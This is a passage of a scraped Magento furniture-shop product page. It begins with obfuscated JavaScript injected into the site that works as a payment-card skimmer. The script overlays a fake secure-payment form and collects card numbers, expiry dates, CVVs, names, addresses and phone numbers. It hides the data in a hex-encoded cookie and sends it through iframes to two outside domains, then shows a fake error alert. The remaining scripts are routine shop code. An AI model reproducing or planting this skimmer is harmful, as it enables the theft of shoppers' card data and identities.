document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} },
    "#review-form": {
        "Magento_Review/js/error-placement": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2040\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text/javascript">
			require([
				'jquery'
			], function ($) {
				$('.title-accordion').click(function(){
	                if($(this).hasClass('accordion-reviews')){
	                	if($(this).hasClass('active')){
                			var itemShow = $(this).data('toggle');
                			$(itemShow).slideUp();
                			$(this).removeClass('active');
	                	}else{
	                		$('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                		$('#tab-label-reviews a').click();
	                		$(this).addClass('active');
	                	}
	                }else{
	                    var itemShow = $(this).data('toggle');
	                    if($(this).hasClass('active')){
	                        $(itemShow).slideUp();
	                        $(this).removeClass('active');
	                    }else {
	                        $('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                        $(itemShow).slideDown();
	                        $(this).addClass('active');
	                    }
	                }
				});
			});</script>
<script type="text/javascript">
	require([
	'jquery'
	], function(jQuery){
		(function($) {
			$(document).ready(function(){
				$('.product-info-main .product-reviews-summary a').click(function(event){
					event.returnValue = false;
					event.preventDefault();
					$('html, body').animate({
						scrollTop: $(".product.info.detailed").offset().top - 150
					}, 300);
										if($(window).width() > 767){
						$('#tab-label-reviews-title').click();
					}else {
						$('.title-accordion.accordion-reviews').click();
					}
					 });
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "azbeEmPClL4yBEPZ" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel_arabic").owlCarousel({
  autoplay: true,
  rtl: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  loop: false,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
